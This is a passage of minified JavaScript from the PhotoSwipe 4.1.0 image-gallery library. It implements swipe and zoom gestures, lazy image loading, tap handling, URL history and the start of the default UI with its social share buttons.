                            c.speedDecelerationRatioAbs[a] < .05 && (c.lastFlickSpeed[a] = 0,
                                c.backAnimStarted[a] = !0,
                                cb("bounceZoomPan" + a, oa[a], c.backAnimDestination[a], b || 300, e.easing.sine.out, function (b) {
                                    oa[a] = b,
                                        Ga()
                                }))))
                },
                calculateAnimOffset: function (a) {
                    c.backAnimStarted[a] || (c.speedDecelerationRatio[a] = c.speedDecelerationRatio[a] * (c.slowDownRatio[a] + c.slowDownRatioReverse[a] - c.slowDownRatioReverse[a] * c.timeDiff / 10),
                        c.speedDecelerationRatioAbs[a] = Math.abs(c.lastFlickSpeed[a] * c.speedDecelerationRatio[a]),
                        c.distanceOffset[a] = c.lastFlickSpeed[a] * c.speedDecelerationRatio[a] * c.timeDiff,
                        oa[a] += c.distanceOffset[a])
                },
                panAnimLoop: function () {
                    return Za.zoomPan && (Za.zoomPan.raf = H(c.panAnimLoop),
                        c.now = Da(),
                        c.timeDiff = c.now - c.lastNow,
                        c.lastNow = c.now,
                        c.calculateAnimOffset("x"),
                        c.calculateAnimOffset("y"),
                        Ga(),
                        c.calculateOverBoundsAnimOffset("x"),
                        c.calculateOverBoundsAnimOffset("y"),
                        c.speedDecelerationRatioAbs.x < .05 && c.speedDecelerationRatioAbs.y < .05) ? (oa.x = Math.round(oa.x),
                            oa.y = Math.round(oa.y),
                            Ga(),
                            void _a("zoomPan")) : void 0
                }
            };
            return c
        }, Sb = function (a) {
            return a.calculateSwipeSpeed("y"),
                ca = f.currItem.bounds,
                a.backAnimDestination = {},
                a.backAnimStarted = {},
                Math.abs(a.lastFlickSpeed.x) <= .05 && Math.abs(a.lastFlickSpeed.y) <= .05 ? (a.speedDecelerationRatioAbs.x = a.speedDecelerationRatioAbs.y = 0,
                    a.calculateOverBoundsAnimOffset("x"),
                    a.calculateOverBoundsAnimOffset("y"),
                    !0) : (ab("zoomPan"),
                        a.lastNow = Da(),
                        void a.panAnimLoop())
        }, Tb = function (a, b) {
            var c;
            ea || (pb = m);
            var d;
            if ("swipe" === a) {
                var g = jb.x - kb.x
                    , h = b.lastFlickDist.x < 10;
                g > eb && (h || b.lastFlickOffset.x > 20) ? d = -1 : -eb > g && (h || b.lastFlickOffset.x < -20) && (d = 1)
            }
            var j;
            d && (m += d,
                0 > m ? (m = i.loop ? _b() - 1 : 0,
                    j = !0) : m >= _b() && (m = i.loop ? 0 : _b() - 1,
                        j = !0),
                (!j || i.loop) && (ta += d,
                    qa -= d,
                    c = !0));
            var k, l = sa.x * qa, n = Math.abs(l - sb.x);
            return c || l > sb.x == b.lastFlickSpeed.x > 0 ? (k = Math.abs(b.lastFlickSpeed.x) > 0 ? n / Math.abs(b.lastFlickSpeed.x) : 333,
                k = Math.min(k, 400),
                k = Math.max(k, 250)) : k = 333,
                pb === m && (c = !1),
                ea = !0,
                Ca("mainScrollAnimStart"),
                cb("mainScroll", sb.x, l, k, e.easing.cubic.out, Ja, function () {
                    bb(),
                        ea = !1,
                        pb = -1,
                        (c || pb !== m) && f.updateCurrItem(),
                        Ca("mainScrollAnimComplete")
                }),
                c && f.updateCurrItem(!0),
                c
        }, Ub = function (a) {
            return 1 / ba * a * t
        }, Vb = function () {
            var a = s
                , b = Sa()
                , c = Ta();
            b > s ? a = b : s > c && (a = c);
            var d, g = 1, h = ia;
            return ha && !R && !ja && b > s ? (f.close(),
                !0) : (ha && (d = function (a) {
                    Ea((g - h) * a + h)
                }
                ),
                    f.zoomTo(a, 0, 200, e.easing.cubic.out, d),
                    !0)
        };
        ya("Gestures", {
            publicMethods: {
                initGestures: function () {
                    var a = function (a, b, c, d, e) {
                        A = a + b,
                            B = a + c,
                            C = a + d,
                            D = e ? a + e : ""
                    };
                    F = N.pointerEvent,
                        F && N.touch && (N.touch = !1),
                        F ? navigator.pointerEnabled ? a("pointer", "down", "move", "up", "cancel") : a("MSPointer", "Down", "Move", "Up", "Cancel") : N.touch ? (a("touch", "start", "move", "end", "cancel"),
                            G = !0) : a("mouse", "down", "move", "up"),
                        p = B + " " + C + " " + D,
                        q = A,
                        F && !G && (G = navigator.maxTouchPoints > 1 || navigator.msMaxTouchPoints > 1),
                        f.likelyTouchDevice = G,
                        r[A] = Nb,
                        r[B] = Ob,
                        r[C] = Qb,
                        D && (r[D] = r[C]),
                        N.touch && (q += " mousedown",
                            p += " mousemove mouseup",
                            r.mousedown = r[A],
                            r.mousemove = r[B],
                            r.mouseup = r[C]),
                        G || (i.allowPanToNext = !1)
                }
            }
        });
        var Wb, Xb, Yb, Zb, $b, _b, ac, bc = function (b, c, d, g) {
            Wb && clearTimeout(Wb),
                Zb = !0,
                Yb = !0;
            var h;
            b.initialLayout ? (h = b.initialLayout,
                b.initialLayout = null) : h = i.getThumbBoundsFn && i.getThumbBoundsFn(m);
            var j = d ? i.hideAnimationDuration : i.showAnimationDuration
                , k = function () {
                    _a("initialZoom"),
                        d ? (f.template.removeAttribute("style"),
                            f.bg.removeAttribute("style")) : (Ea(1),
                                c && (c.style.display = "block"),
                                e.addClass(a, "pswp--animated-in"),
                                Ca("initialZoom" + (d ? "OutEnd" : "InEnd"))),
                        g && g(),
                        Zb = !1
                };
            if (!j || !h || void 0 === h.x) {
                var n = function () {
                    Ca("initialZoom" + (d ? "Out" : "In")),
                        s = b.initialZoomLevel,
                        La(oa, b.initialPosition),
                        Ga(),
                        a.style.opacity = d ? 0 : 1,
                        Ea(1),
                        k()
                };
                return void n()
            }
            var o = function () {
                var c = l
                    , g = !f.currItem.src || f.currItem.loadError || i.showHideOpacity;
                b.miniImg && (b.miniImg.style.webkitBackfaceVisibility = "hidden"),
                    d || (s = h.w / b.w,
                        oa.x = h.x,
                        oa.y = h.y - K,
                        f[g ? "template" : "bg"].style.opacity = .001,
                        Ga()),
                    ab("initialZoom"),
                    d && !c && e.removeClass(a, "pswp--animated-in"),
                    g && (d ? e[(c ? "remove" : "add") + "Class"](a, "pswp--animate_opacity") : setTimeout(function () {
                        e.addClass(a, "pswp--animate_opacity")
                    }, 30)),
                    Wb = setTimeout(function () {
                        if (Ca("initialZoom" + (d ? "Out" : "In")),
                            d) {
                            var f = h.w / b.w
                                , i = {
                                    x: oa.x,
                                    y: oa.y
                                }
                                , l = s
                                , m = ia
                                , n = function (b) {
                                    1 === b ? (s = f,
                                        oa.x = h.x,
                                        oa.y = h.y - M) : (s = (f - l) * b + l,
                                            oa.x = (h.x - i.x) * b + i.x,
                                            oa.y = (h.y - M - i.y) * b + i.y),
                                        Ga(),
                                        g ? a.style.opacity = 1 - b : Ea(m - b * m)
                                };
                            c ? cb("initialZoom", 0, 1, j, e.easing.cubic.out, n, k) : (n(1),
                                Wb = setTimeout(k, j + 20))
                        } else
                            s = b.initialZoomLevel,
                                La(oa, b.initialPosition),
                                Ga(),
                                Ea(1),
                                g ? a.style.opacity = 1 : Ea(1),
                                Wb = setTimeout(k, j + 20)
                    }, d ? 25 : 90)
            };
            o()
        }, cc = {}, dc = [], ec = {
            index: 0,
            errorMsg: '<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',
            forceProgressiveLoading: !1,
            preload: [1, 1],
            getNumItemsFn: function () {
                return Xb.length
            }
        }, fc = function () {
            return {
                center: {
                    x: 0,
                    y: 0
                },
                max: {
                    x: 0,
                    y: 0
                },
                min: {
                    x: 0,
                    y: 0
                }
            }
        }, gc = function (a, b, c) {
            var d = a.bounds;
            d.center.x = Math.round((cc.x - b) / 2),
                d.center.y = Math.round((cc.y - c) / 2) + a.vGap.top,
                d.max.x = b > cc.x ? Math.round(cc.x - b) : d.center.x,
                d.max.y = c > cc.y ? Math.round(cc.y - c) + a.vGap.top : d.center.y,
                d.min.x = b > cc.x ? 0 : d.center.x,
                d.min.y = c > cc.y ? a.vGap.top : d.center.y
        }, hc = function (a, b, c) {
            if (a.src && !a.loadError) {
                var d = !c;
                if (d && (a.vGap || (a.vGap = {
                    top: 0,
                    bottom: 0
                }),
                    Ca("parseVerticalMargin", a)),
                    cc.x = b.x,
                    cc.y = b.y - a.vGap.top - a.vGap.bottom,
                    d) {
                    var e = cc.x / a.w
                        , f = cc.y / a.h;
                    a.fitRatio = f > e ? e : f;
                    var g = i.scaleMode;
                    "orig" === g ? c = 1 : "fit" === g && (c = a.fitRatio),
                        c > 1 && (c = 1),
                        a.initialZoomLevel = c,
                        a.bounds || (a.bounds = fc())
                }
                if (!c)
                    return;
                return gc(a, a.w * c, a.h * c),
                    d && c === a.initialZoomLevel && (a.initialPosition = a.bounds.center),
                    a.bounds
            }
            return a.w = a.h = 0,
                a.initialZoomLevel = a.fitRatio = 1,
                a.bounds = fc(),
                a.initialPosition = a.bounds.center,
                a.bounds
        }, ic = function (a, b, c, d, e, f) {
            b.loadError || d && (b.imageAppended = !0,
                lc(b, d),
                c.appendChild(d),
                f && setTimeout(function () {
                    b && b.loaded && b.placeholder && (b.placeholder.style.display = "none",
                        b.placeholder = null)
                }, 500))
        }, jc = function (a) {
            a.loading = !0,
                a.loaded = !1;
            var b = a.img = e.createEl("pswp__img", "img")
                , c = function () {
                    a.loading = !1,
                        a.loaded = !0,
                        a.loadComplete ? a.loadComplete(a) : a.img = null,
                        b.onload = b.onerror = null,
                        b = null
                };
            return b.onload = c,
                b.onerror = function () {
                    a.loadError = !0,
                        c()
                }
                ,
                b.src = a.src,
                b
        }, kc = function (a, b) {
            return a.src && a.loadError && a.container ? (b && (a.container.innerHTML = ""),
                a.container.innerHTML = i.errorMsg.replace("%url%", a.src),
                !0) : void 0
        }, lc = function (a, b, c) {
            if (a.src) {
                b || (b = a.container.lastChild);
                var d = c ? a.w : Math.round(a.w * a.fitRatio)
                    , e = c ? a.h : Math.round(a.h * a.fitRatio);
                a.placeholder && !a.loaded && (a.placeholder.style.width = d + "px",
                    a.placeholder.style.height = e + "px"),
                    b.style.width = d + "px",
                    b.style.height = e + "px"
            }
        }, mc = function () {
            if (dc.length) {
                for (var a, b = 0; b < dc.length; b++)
                    a = dc[b],
                        a.holder.index === a.index && ic(a.index, a.item, a.baseDiv, a.img, !1, a.clearPlaceholder);
                dc = []
            }
        };
        ya("Controller", {
            publicMethods: {
                lazyLoadItem: function (a) {
                    a = za(a);
                    var b = $b(a);
                    !b || b.loaded || b.loading || (Ca("gettingData", a, b),
                        b.src && jc(b))
                },
                initController: function () {
                    e.extend(i, ec, !0),
                        f.items = Xb = c,
                        $b = f.getItemAt,
                        _b = i.getNumItemsFn,
                        ac = i.loop,
                        _b() < 3 && (i.loop = !1),
                        Ba("beforeChange", function (a) {
                            var b, c = i.preload, d = null === a ? !0 : a > 0, e = Math.min(c[0], _b()), g = Math.min(c[1], _b());
                            for (b = 1; (d ? g : e) >= b; b++)
                                f.lazyLoadItem(m + b);
                            for (b = 1; (d ? e : g) >= b; b++)
                                f.lazyLoadItem(m - b)
                        }),
                        Ba("initialLayout", function () {
                            f.currItem.initialLayout = i.getThumbBoundsFn && i.getThumbBoundsFn(m)
                        }),
                        Ba("mainScrollAnimComplete", mc),
                        Ba("initialZoomInEnd", mc),
                        Ba("destroy", function () {
                            for (var a, b = 0; b < Xb.length; b++)
                                a = Xb[b],
                                    a.container && (a.container = null),
                                    a.placeholder && (a.placeholder = null),
                                    a.img && (a.img = null),
                                    a.preloader && (a.preloader = null),
                                    a.loadError && (a.loaded = a.loadError = !1);
                            dc = null
                        })
                },
                getItemAt: function (a) {
                    return a >= 0 && void 0 !== Xb[a] ? Xb[a] : !1
                },
                allowProgressiveImg: function () {
                    return i.forceProgressiveLoading || !G || i.mouseUsed || screen.width > 1200
                },
                setContent: function (a, b) {
                    i.loop && (b = za(b));
                    var c = f.getItemAt(a.index);
                    c && (c.container = null);
                    var d, g = f.getItemAt(b);
                    if (!g)
                        return void (a.el.innerHTML = "");
                    Ca("gettingData", b, g),
                        a.index = b,
                        a.item = g;
                    var h = g.container = e.createEl("pswp__zoom-wrap");
                    if (!g.src && g.html && (g.html.tagName ? h.appendChild(g.html) : h.innerHTML = g.html),
                        kc(g),
                        hc(g, pa),
                        !g.src || g.loadError || g.loaded)
                        g.src && !g.loadError && (d = e.createEl("pswp__img", "img"),
                            d.style.opacity = 1,
                            d.src = g.src,
                            lc(g, d),
                            ic(b, g, h, d, !0));
                    else {
                        if (g.loadComplete = function (c) {
                            if (j) {
                                if (a && a.index === b) {
                                    if (kc(c, !0))
                                        return c.loadComplete = c.img = null,
                                            hc(c, pa),
                                            Ha(c),
                                            void (a.index === m && f.updateCurrZoomItem());
                                    c.imageAppended ? !Zb && c.placeholder && (c.placeholder.style.display = "none",
                                        c.placeholder = null) : N.transform && (ea || Zb) ? dc.push({
                                            item: c,
                                            baseDiv: h,
                                            img: c.img,
                                            index: b,
                                            holder: a,
                                            clearPlaceholder: !0
                                        }) : ic(b, c, h, c.img, ea || Zb, !0)
                                }
                                c.loadComplete = null,
                                    c.img = null,
                                    Ca("imageLoadComplete", b, c)
                            }
                        }
                            ,
                            e.features.transform) {
                            var k = "pswp__img pswp__img--placeholder";
                            k += g.msrc ? "" : " pswp__img--placeholder--blank";
                            var l = e.createEl(k, g.msrc ? "img" : "");
                            g.msrc && (l.src = g.msrc),
                                lc(g, l),
                                h.appendChild(l),
                                g.placeholder = l
                        }
                        g.loading || jc(g),
                            f.allowProgressiveImg() && (!Yb && N.transform ? dc.push({
                                item: g,
                                baseDiv: h,
                                img: g.img,
                                index: b,
                                holder: a
                            }) : ic(b, g, h, g.img, !0, !0))
                    }
                    Yb || b !== m ? Ha(g) : (da = h.style,
                        bc(g, d || g.img)),
                        a.el.innerHTML = "",
                        a.el.appendChild(h)
                },
                cleanSlide: function (a) {
                    a.img && (a.img.onload = a.img.onerror = null),
                        a.loaded = a.loading = a.img = a.imageAppended = !1
                }
            }
        });
        var nc, oc = {}, pc = function (a, b, c) {
            var d = document.createEvent("CustomEvent")
                , e = {
                    origEvent: a,
                    target: a.target,
                    releasePoint: b,
                    pointerType: c || "touch"
                };
            d.initCustomEvent("pswpTap", !0, !0, e),
                a.target.dispatchEvent(d)
        };
        ya("Tap", {
            publicMethods: {
                initTap: function () {
                    Ba("firstTouchStart", f.onTapStart),
                        Ba("touchRelease", f.onTapRelease),
                        Ba("destroy", function () {
                            oc = {},
                                nc = null
                        })
                },
                onTapStart: function (a) {
                    a.length > 1 && (clearTimeout(nc),
                        nc = null)
                },
                onTapRelease: function (a, b) {
                    if (b && !X && !V && !$a) {
                        var c = b;
                        if (nc && (clearTimeout(nc),
                            nc = null,
                            wb(c, oc)))
                            return void Ca("doubleTap", c);
                        if ("mouse" === b.type)
                            return void pc(a, b, "mouse");
                        var d = a.target.tagName.toUpperCase();
                        if ("BUTTON" === d || e.hasClass(a.target, "pswp__single-tap"))
                            return void pc(a, b);
                        La(oc, c),
                            nc = setTimeout(function () {
                                pc(a, b),
                                    nc = null
                            }, 300)
                    }
                }
            }
        });
        var qc;
        ya("DesktopZoom", {
            publicMethods: {
                initDesktopZoom: function () {
                    L || (G ? Ba("mouseUsed", function () {
                        f.setupDesktopZoom()
                    }) : f.setupDesktopZoom(!0))
                },
                setupDesktopZoom: function (b) {
                    qc = {};
                    var c = "wheel mousewheel DOMMouseScroll";
                    Ba("bindEvents", function () {
                        e.bind(a, c, f.handleMouseWheel)
                    }),
                        Ba("unbindEvents", function () {
                            qc && e.unbind(a, c, f.handleMouseWheel)
                        }),
                        f.mouseZoomedIn = !1;
                    var d, g = function () {
                        f.mouseZoomedIn && (e.removeClass(a, "pswp--zoomed-in"),
                            f.mouseZoomedIn = !1),
                            1 > s ? e.addClass(a, "pswp--zoom-allowed") : e.removeClass(a, "pswp--zoom-allowed"),
                            h()
                    }, h = function () {
                        d && (e.removeClass(a, "pswp--dragging"),
                            d = !1)
                    };
                    Ba("resize", g),
                        Ba("afterChange", g),
                        Ba("pointerDown", function () {
                            f.mouseZoomedIn && (d = !0,
                                e.addClass(a, "pswp--dragging"))
                        }),
                        Ba("pointerUp", h),
                        b || g()
                },
                handleMouseWheel: function (a) {
                    if (s <= f.currItem.fitRatio)
                        return i.modal && (!i.closeOnScroll || $a || U ? a.preventDefault() : E && Math.abs(a.deltaY) > 2 && (l = !0,
                            f.close())),
                            !0;
                    if (a.stopPropagation(),
                        qc.x = 0,
                        "deltaX" in a)
                        1 === a.deltaMode ? (qc.x = 18 * a.deltaX,
                            qc.y = 18 * a.deltaY) : (qc.x = a.deltaX,
                                qc.y = a.deltaY);
                    else if ("wheelDelta" in a)
                        a.wheelDeltaX && (qc.x = -.16 * a.wheelDeltaX),
                            a.wheelDeltaY ? qc.y = -.16 * a.wheelDeltaY : qc.y = -.16 * a.wheelDelta;
                    else {
                        if (!("detail" in a))
                            return;
                        qc.y = a.detail
                    }
                    Ra(s, !0);
                    var b = oa.x - qc.x
                        , c = oa.y - qc.y;
                    (i.modal || b <= ca.min.x && b >= ca.max.x && c <= ca.min.y && c >= ca.max.y) && a.preventDefault(),
                        f.panTo(b, c)
                },
                toggleDesktopZoom: function (b) {
                    b = b || {
                        x: pa.x / 2 + ra.x,
                        y: pa.y / 2 + ra.y
                    };
                    var c = i.getDoubleTapZoom(!0, f.currItem)
                        , d = s === c;
                    f.mouseZoomedIn = !d,
                        f.zoomTo(d ? f.currItem.initialZoomLevel : c, b, 333),
                        e[(d ? "remove" : "add") + "Class"](a, "pswp--zoomed-in")
                }
            }
        });
        var rc, sc, tc, uc, vc, wc, xc, yc, zc, Ac, Bc, Cc, Dc = {
            history: !0,
            galleryUID: 1
        }, Ec = function () {
            return Bc.hash.substring(1)
        }, Fc = function () {
            rc && clearTimeout(rc),
                tc && clearTimeout(tc)
        }, Gc = function () {
            var a = Ec()
                , b = {};
            if (a.length < 5)
                return b;
            var c, d = a.split("&");
            for (c = 0; c < d.length; c++)
                if (d[c]) {
                    var e = d[c].split("=");
                    e.length < 2 || (b[e[0]] = e[1])
                }
            if (i.galleryPIDs) {
                var f = b.pid;
                for (b.pid = 0,
                    c = 0; c < Xb.length; c++)
                    if (Xb[c].pid === f) {
                        b.pid = c;
                        break
                    }
            } else
                b.pid = parseInt(b.pid, 10) - 1;
            return b.pid < 0 && (b.pid = 0),
                b
        }, Hc = function () {
            if (tc && clearTimeout(tc),
                $a || U)
                return void (tc = setTimeout(Hc, 500));
            uc ? clearTimeout(sc) : uc = !0;
            var a = m + 1
                , b = $b(m);
            b.hasOwnProperty("pid") && (a = b.pid);
            var c = xc + "&gid=" + i.galleryUID + "&pid=" + a;
            yc || -1 === Bc.hash.indexOf(c) && (Ac = !0);
            var d = Bc.href.split("#")[0] + "#" + c;
            Cc ? "#" + c !== window.location.hash && history[yc ? "replaceState" : "pushState"]("", document.title, d) : yc ? Bc.replace(d) : Bc.hash = c,
                yc = !0,
                sc = setTimeout(function () {
                    uc = !1
                }, 60)
        };
        ya("History", {
            publicMethods: {
                initHistory: function () {
                    if (e.extend(i, Dc, !0),
                        i.history) {
                        Bc = window.location,
                            Ac = !1,
                            zc = !1,
                            yc = !1,
                            xc = Ec(),
                            Cc = "pushState" in history,
                            xc.indexOf("gid=") > -1 && (xc = xc.split("&gid=")[0],
                                xc = xc.split("?gid=")[0]),
                            Ba("afterChange", f.updateURL),
                            Ba("unbindEvents", function () {
                                e.unbind(window, "hashchange", f.onHashChange)
                            });
                        var a = function () {
                            wc = !0,
                                zc || (Ac ? history.back() : xc ? Bc.hash = xc : Cc ? history.pushState("", document.title, Bc.pathname + Bc.search) : Bc.hash = ""),
                                Fc()
                        };
                        Ba("unbindEvents", function () {
                            l && a()
                        }),
                            Ba("destroy", function () {
                                wc || a()
                            }),
                            Ba("firstUpdate", function () {
                                m = Gc().pid
                            });
                        var b = xc.indexOf("pid=");
                        b > -1 && (xc = xc.substring(0, b),
                            "&" === xc.slice(-1) && (xc = xc.slice(0, -1))),
                            setTimeout(function () {
                                j && e.bind(window, "hashchange", f.onHashChange)
                            }, 40)
                    }
                },
                onHashChange: function () {
                    return Ec() === xc ? (zc = !0,
                        void f.close()) : void (uc || (vc = !0,
                            f.goTo(Gc().pid),
                            vc = !1))
                },
                updateURL: function () {
                    Fc(),
                        vc || (yc ? rc = setTimeout(Hc, 800) : Hc())
                }
            }
        }),
            e.extend(f, db)
    };
    return a
});
/*! PhotoSwipe Default UI - 4.1.0 - 2015-07-11
* http://photoswipe.com
* Copyright (c) 2015 Dmitry Semenov; */
!function (a, b) {
    "function" == typeof define && define.amd ? define(b) : "object" == typeof exports ? module.exports = b() : a.PhotoSwipeUI_Default = b()
}(this, function () {
    "use strict";
    var a = function (a, b) {
        var c, d, e, f, g, h, i, j, k, l, m, n, o, p, q, r, s, t, u, v = this, w = !1, x = !0, y = !0, z = {
            barsSize: {
                top: 44,
                bottom: "auto"
            },
            closeElClasses: ["item", "caption", "zoom-wrap", "ui", "top-bar"],
            timeToIdle: 4e3,
            timeToIdleOutside: 1e3,
            loadingIndicatorDelay: 1e3,
            addCaptionHTMLFn: function (a, b) {
                return a.title ? (b.children[0].innerHTML = a.title,
                    !0) : (b.children[0].innerHTML = "",
                        !1)
            },
            closeEl: !0,
            captionEl: !0,
            fullscreenEl: !0,
            zoomEl: !0,
            shareEl: !0,
            counterEl: !0,
            arrowEl: !0,
            preloaderEl: !0,
            tapToClose: !1,
            tapToToggleControls: !0,
            clickToCloseNonZoomable: !0,
            shareButtons: [{
                id: "facebook",
                label: "Share on Facebook",
                url: "https://www.facebook.com/sharer/sharer.php?u={{url}}"
            }, {
                id: "twitter",
                label: "Tweet",
                url: "https://twitter.com/intent/tweet?text={{text}}&url={{url}}"
            }, {
                id: "pinterest",
                label: "Pin it",
                url: "http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"
            }, {
                id: "download",
                label: "Download image",
                url: "{{raw_image_url}}",
                download: !0
            }],
            getImageURLForShare: function () {
                return a.currItem.src || ""
            },
            getPageURLForShare: function () {
                return window.location.href
            },
            getTextForShare: function () {
                return a.currItem.title || ""
            },
            indexIndicatorSep: " / "
        }, A = function (a) {
            if (r)
                return !0;
            a = a || window.event,
                q.timeToIdle && q.mouseUsed && !k && K();
            for (var c, d, e = a.target || a.srcElement, f = e.className, g = 0; g < S.length; g++)
                c = S[g],
                    c.onTap && f.indexOf("pswp__" + c.name) > -1 && (c.onTap(),
                        d = !0);
            if (d) {
                a.stopPropagation && a.stopPropagation(),
                    r = !0;
                var h = b.features.isOldAndroid ? 600 : 30;
                s = setTimeout(function () {
                    r = !1
                }, h)
            }
        }, B = function () {
            return !a.likelyTouchDevice || q.mouseUsed || screen.width > 1200
        }, C = function (a, c, d) {
            b[(d ? "add" : "remove") + "Class"](a, "pswp__" + c)
        }, D = function () {
            var a = 1 === q.getNumItemsFn();
            a !== p && (C(d, "ui--one-slide", a),
                p = a)
        }, E = function () {
            C(i, "share-modal--hidden", y)
        }, F = function () {
            return y = !y,
                y ? (b.removeClass(i, "pswp__share-modal--fade-in"),
                    setTimeout(function () {
                        y && E()
                    }, 300)) : (E(),
                        setTimeout(function () {
                            y || b.addClass(i, "pswp__share-modal--fade-in")
                        }, 30)),
                y || H(),
                !1
        }, G = function (b) {
            b = b || window.event;
            var c = b.target || b.srcElement;
            return a.shout("shareLinkClick", b, c),
                c.href ? c.hasAttribute("download") ? !0 : (window.open(c.href, "pswp_share", "scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left=" + (window.screen ? Math.round(screen.width / 2 - 275) : 100)),
                    y || F(),
                    !1) : !1
        }, H = function () {
            for (var a, b, c, d, e, f = "", g = 0; g < q.shareButtons.length; g++)
                a = q.shareButtons[g],
                    c = q.getImageURLForShare(a),
                    d = q.getPageURLForShare(a),
                    e = q.getTextForShare(a),
                    b = a.url.replace("{{url}}", encodeURIComponent(d)).replace("{{image_url}}", encodeURIComponent(c)).replace("{{raw_image_url}}", c).replace("{{text}}", encodeURIComponent(e)),
                    f += '<a href="' + b + '" target="_blank" class="pswp__share--' + a.id + '"' + (a.download ? "download" : "") + ">" + a.label + "</a>",
                    q.parseShareButtonOut && (f = q.parseShareButtonOut(a, f));
            i.children[0].innerHTML = f,
                i.children[0].onclick = G
        }, I = function (a) {
            for (var c = 0; c < q.closeElClasses.length; c++)
                if (b.hasClass(a, "pswp__" + q.closeElClasses[c]))
                    return !0
        }, J = 0, K = function () {
            clearTimeout(u),
                J = 0,
                k && v.setIdle(!1)
        }, L = function (a) {
            a = a ? a : window.event;
            var b = a.relatedTarget || a.toElement;
            b && "HTML" !== b.nodeName || (clearTimeout(u),
                u = setTimeout(function () {
                    v.setIdle(!0)
                }, q.timeToIdleOutside))
        }, M = function () {
            q.fullscreenEl && (c || (c = v.getFullscreenAPI()),
                c ? (b.bind(document, c.eventK, v.updateFullscreen),
                    v.updateFullscreen(),
                    b.addClass(a.template, "pswp--supports-fs")) : b.removeClass(a.template, "pswp--supports-fs"))
        }, N = function () {
            q.preloaderEl && (O(!0),
                l("beforeChange", function () {
                    clearTimeout(o),
                        o = setTimeout(function () {
                            a.currItem && a.currItem.loading ? (!a.allowProgressiveImg() || a.currItem.img && !a.currItem.img.naturalWidth) && O(!1) : O(!0)
                        }, q.loadingIndicatorDelay)
                }),
                l("imageLoadComplete", function (b, c) {
                    a.currItem === c && O(!0)
                }))
        }, O = function (a) {
            n !== a && (C(m, "preloader--active", !a),
                n = a)
        }, P = function (a) {
            var c = a.vGap;
            if (B()) {
                var g = q.barsSize;
                if (q.captionEl && "auto" === g.bottom)
                    if (f || (f = b.createEl("pswp__caption pswp__caption--fake"),
                        f.appendChild(b.createEl("pswp__caption__center")),
                        d.insertBefore(f, e),
                        b.addClass(d, "pswp__ui--fit")),
                        q.addCaptionHTMLFn(a, f, !0)) {
                        var h = f.clientHeight;
                        c.bottom = parseInt(h, 10) || 44
                    } else
                        c.bottom = g.top;
                else
                    c.bottom = "auto" === g.bottom ? 0 : g.bottom;
                c.top = g.top
            } else
                c.top = c.bottom = 0
        }, Q = function () {
            q.timeToIdle && l("mouseUsed", function () {
                b.bind(document, "mousemove", K),
                    b.bind(document, "mouseout", L),
                    t = setInterval(function () {
                        J++,
                            2 === J && v.setIdle(!0)
                    }, q.timeToIdle / 2)
            })
        }, R = function () {
            l("onVerticalDrag", function (a) {
                x && .95 > a ? v.hideControls() : !x && a >= .95 && v.showControls()
            });
            var a;
            l("onPinchClose", function (b) {
                x && .9 > b ? (v.hideControls(),
                    a = !0) : a && !x && b > .9 && v.showControls()
            }),
                l("zoomGestureEnded", function () {
                    a = !1,
                        a && !x && v.showControls()
                })
        }, S = [{
            name: "caption",
            option: "captionEl",
            onInit: function (a) {
                e = a
            }
        }, {
            name: "share-modal",
            option: "shareEl",
            onInit: function (a) {
                i = a
            },
            onTap: function () {
                F()
            }
        }, {
            name: "button--share",
            option: "shareEl",
            onInit: function (a) {
                h = a
            },
            onTap: function () {
                F()
            }
        }, {
            name: "button--zoom",
            option: "zoomEl",
            onTap: a.toggleDesktopZoom
        }, {
            name: "counter",
            option: "counterEl",
            onInit: function (a) {
                g = a
            }
        }, {
            name: "button--close",
            option: "closeEl",
            onTap: a.close
        }, {
            name: "button--arrow--left",
            option: "arrowEl",
            onTap: a.prev
        }, {
            name: "button--arrow--right",
            option: "arrowEl",
            onTap: a.next
        }, {
            name: "button--fs",
            option: "fullscreenEl",
            onTap: function () {
                c.isFullscreen() ? c.exit() : c.enter()
            }
        }, {
            name: "preloader",
            option: "preloaderEl",
            onInit: function (a) {
                m = a
            }
        }], T = function () {
            var a, c, e, f = function (d) {
                if (d)
                    for (var f = d.length, g = 0; f > g; g++) {
                        a = d[g],
                            c = a.className;
                        for (var h = 0; h < S.length; h++)
                            e = S[h],
                                c.indexOf("pswp__" + e.name) > -1 && (q[e.option] ? (b.removeClass(a, "pswp__element--disabled"),
                                    e.onInit && e.onInit(a)) : b.addClass(a, "pswp__element--disabled"))
                    }
            };
            f(d.children);
            var g = b.getChildByClass(d, "pswp__top-bar");
            g && f(g.children)
        };
        v.init = function () {
            b.extend(a.options, z, !0),
                q = a.options,
                d = b.getChildByClass(a.scrollWrap, "pswp__ui"),
                l = a.listen,
                R(),
                l("beforeChange", v.update),
                l("doubleTap", function (b) {
                    var c = a.currItem.initialZoomLevel;
                    a.getZoomLevel() !== c ? a.zoomTo(c, b, 333) : a.zoomTo(q.getDoubleTapZoom(!1, a.currItem), b, 333)
                }),
                l("preventDragEvent", function (a, b, c) {
                    var d = a.target || a.srcElement;
                    d && d.className && a.type.indexOf("mouse") > -1 && (d.className.indexOf("__caption") > 0 || /(SMALL|STRONG|EM)/i.test(d.tagName)) && (c.prevent = !1)
                }),
                l("bindEvents", function () {
                    b.bind(d, "pswpTap click", A),
                        b.bind(a.scrollWrap, "pswpTap", v.onGlobalTap),
                        a.likelyTouchDevice || b.bind(a.scrollWrap, "mouseover", v.onMouseOver)
                }),
                l("unbindEvents", function () {
                    y || F(),
                        t && clearInterval(t),
                        b.unbind(document, "mouseout", L),
                        b.unbind(document, "mousemove", K),
                        b.unbind(d, "pswpTap click", A),
                        b.unbind(a.scrollWrap, "pswpTap", v.onGlobalTap),
                        b.unbind(a.scrollWrap, "mouseover", v.onMouseOver),
                        c && (b.unbind(document, c.eventK, v.updateFullscreen),
                            c.isFullscreen() && (q.hideAnimationDuration = 0,
                                c.exit()),
                            c = null)
                }),
                l("destroy", function () {
                    q.captionEl && (f && d.removeChild(f),
                        b.removeClass(e, "pswp__caption--empty")),
                        i && (i.children[0].onclick = null),
                        b.removeClass(d, "pswp__ui--over-close"),
                        b.addClass(d, "pswp__ui--hidden"),
                        v.setIdle(!1)
                }),
                q.showAnimationDuration || b.removeClass(d, "pswp__ui--hidden"),
                l("initialZoomIn", function () {
                    q.showAnimationDuration && b.removeClass(d, "pswp__ui--hidden")
